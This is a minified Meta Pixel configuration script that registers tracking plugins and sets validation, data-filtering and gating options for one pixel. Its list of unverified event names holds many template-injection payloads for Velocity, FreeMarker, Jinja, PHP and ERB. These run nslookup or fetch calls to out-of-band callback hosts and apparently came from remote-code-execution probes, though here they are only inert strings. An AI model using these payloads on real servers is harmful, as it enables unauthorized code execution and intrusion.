(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedpixels",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsLogging"),i=a.getFbeventsModules("SignalsFBEventsPlugin"),l=a.getFbeventsModules("SignalsFBEventsTyped"),s=l.coerce,u=l.Typed,c=a.getFbeventsModules("SignalsFBEventsConfigStore");o.exports=new i(function(t,o){n.listen(function(e){var t=o.optIns.isOptedIn(e,"ProhibitedPixels");if(t){var n=o.getPixel(e);if(n!=null){var a=c.get(n.id,"prohibitedPixels");a!=null&&a!=null&&a.lockWebpage===!0&&(o.locks.lock("prohibited_pixels_".concat(e)),r.consoleWarn("[Meta pixel] "+n.id+" is unavailable. Go to Events Manager to learn more."))}}}),e.listen(function(e){var t=e.id;if(t==null)return!1;var n=s(t,u.fbid());if(n==null)return!1;var a=o.optIns.isOptedIn(n,"ProhibitedPixels");if(!a)return!1;var i=c.get(n,"prohibitedPixels");if(i==null)return r.consoleWarn("[Meta pixel] "+n+" is unavailable. Go to Events Manager to learn more."),!0;switch(i.blockReason){case"traffic_permissions":r.consoleWarn("[Meta pixel] "+n+" is unavailable on this website due to it's traffic permission settings. Go to https://www.facebook.com/business/help/572690630080597 to learn more.");break;default:r.consoleWarn("[Meta pixel] "+n+" is unavailable. Go to Events Manager to learn more.")}return!0})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedpixels"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedpixels",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedpixels",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("463151060548807", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("463151060548807", "IWLBootstrapper", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("463151060548807", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("463151060548807", "unwantedData", {"blacklisted_keys":{"click":{"cd":[],"url":["firstName"]},"scroll":{"cd":[],"url":["contact_fields[first_name]","firstName","contact_fields[email]","firstname","om_email","LastName"]},"ViewContent":{"cd":[],"url":["firstName","om_email"]},"Lead":{"cd":[],"url":["contact_fields[first_name]","lastname","firstname","LastName","last_name","firstName","FirstName","emailAddress"]},"Purchase":{"cd":[],"url":["lastname","firstname"]},"Lytics Audiences":{"cd":[],"url":["LastName","last_name","FirstName","firstname","contact_fields[first_name]","contact_fields[email]","first_name","lastname"]},"PageView":{"cd":["verseFreeText","__cf_chl_tk","mumara_id"],"url":["firstname","lastname","contact_fields[first_name]","firstName","Password","om_email","first_name","FirstName"]},"InitiateCheckout":{"cd":[],"url":["om_email","firstName","firstname"]},"user_engagement":{"cd":[],"url":["firstName","last_name","om_email","first_name","LastName","lastname","firstname","contact_fields[first_name]"]},"file_download":{"cd":[],"url":["om_email","firstName"]}},"sensitive_keys":{"Lytics Audiences":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8f84b89bdc2aa18af73a15328a4761e8d8505100028f2224dd06cef0111c961b","ce71df4dc560de1e3e3d08a85db646710b493e3106c7af94ae10372d61f9eda8","0e923a05f2aa79a24e0515f5e4eca7752fdfb340ed9580a87f3c456ec3d916b3","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","d71f33a1b6685c8dcbcfa92505003a8f92d0c7ca544db5e5c6fe0453696dbad8","65323756303f40f4df84863f0d7c28804364c8b46d9a4d623444768488bcfa4a","14d549e5747ca67fab3e90c8349a70f5a461a9a7125f3b257f9ab1b0d4928fa6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("463151060548807", "UnwantedData", true);
config.set("463151060548807", "eventValidation", {"unverifiedEventNames":["TestEvent","scroll#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t2rlfmg836btbi9frgfpccbxo4b6yqk.oast.online'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","scroll${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgn3d8ttpszwt3k.oast.online\";rce.execute().text}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t2rlfmg836btbi9frgy8cwjak6zf6m6.oast.online\", {\n  headers: {\n    \"EqpFN\": \"application\/json\"\n  }\n})}()\u0025>","user_engagement\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgaisrztkjao8sd.oast.online\";rce.execute().text}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t2rlfmg836btbi9frgntg5bui8itx8p.oast.online\", {\n    headers: {\n      \"sxBKn\": \"application\/json\"\n    }\n  })\n}()}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t1ttfmg83abtpbbhvg1w34ok1s8dxup.oast.fun'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg4kx6615c3crzc.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg1fn6xts6wfo3i.oast.fun\", {\n    headers: {\n      \"NXzfT\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvgrw4k5sxyzf1ef.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results${rce=\"nslookup -type=SRV d2t1ttfmg83abtpbbhvgcxjrw9mifsd7c.oast.fun\";rce.execute().text}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t11ovmg83bfv3p2vt0k4gk5do6wsdb6.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement{php system('nslookup -type=SRV d2t11ovmg83bfv3p2vt0goeezp1rg858k.oast.me')}","scroll${rce=\"nslookup -type=SRV d2t11ovmg83bfv3p2vt0dqrg3bxa69tn4.oast.me\";rce.execute().text}","user_engagement#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0dqa6jboyijcs6.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0et9esfctwaswr.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","page_view{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement\u003C\u0025=function(){fetch(\"http:\/\/d2t04mvmg839if6a345gw8x8w6bdywwjx.oast.pro\", {\n  headers: {\n    \"fMcYQ\": \"application\/json\"\n  }\n})}()\u0025>","page_view#{function(){\n  fetch(\"http:\/\/d2t04mvmg839if6a345g1656dufati4gc.oast.pro\", {\n    headers: {\n      \"qlOTE\": \"application\/json\"\n    }\n  })\n}()}","user_engagement{\u0025import+os\u0025}{{os.system('nslookup+-type","page_view{php system('nslookup -type=SRV d2sv7m7mg836th4hq1v01kd5jh61ic6qi.oast.live')}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0dfomd5wtbfioh.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","scroll{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bp3zczj88zip5.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement#{function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bt6cf1pf55ym7.oast.live\", {\n    headers: {\n      \"EqlYp\": \"application\/json\"\n    }\n  })\n}()}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0yrrakdttj31br.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0a6tfuk11ndiye.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","view_search_results\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0d7r13x34ziapx.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","page_view\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","php:\/\/filter\/read","scroll\u003C\u0025=(`nslookup+-type","page_view{{system('nslookup -type","view_search_results{{system('nslookup -type","view_search_results\u003C\u0025=(`nslookup+-type","page_view\u003C\u0025=(`nslookup+-type","page_view${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d2subrnmg835q464a5pg8emt9jd33y3u8.oast.me')}","scroll{{system('nslookup -type","user_engagement{{system('nslookup -type","user_engagement{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement#{function(){\n  fetch(\"http:\/\/d2subrnmg835q464a5pggxqnj7foew5wx.oast.me\", {\n    headers: {\n      \"MOZxK\": \"application\/json\"\n    }\n  })\n}()}","page_view{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement\u003C\u0025=(`nslookup+-type","view_search_results${rce=\"nslookup -type=SRV d2subrnmg835q464a5pg9djzwpwopjf9e.oast.me\";rce.execute().text}","scroll{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement{php system('nslookup -type=SRV d2subrnmg835q464a5pgxbsxf3h9xhbxk.oast.me')}","page_view{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{\u0025import+os\u0025}{{os.system('nslookup+-type"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("463151060548807", "EventValidation", true);
config.set("463151060548807", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("463151060548807", "ClientHint", true);
config.set("463151060548807", "prohibitedPixels", {"lockWebpage":false,"blockReason":"traffic_permissions"});
fbq.loadPlugin("prohibitedpixels");
instance.optIn("463151060548807", "ProhibitedPixels", true);
config.set("463151060548807", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("463151060548807", "UnwantedParams", true);
config.set("463151060548807", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("463151060548807", "StandardParamChecks", true);
config.set("463151060548807", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("463151060548807", "Gating", true);instance.configLoaded("463151060548807"); }});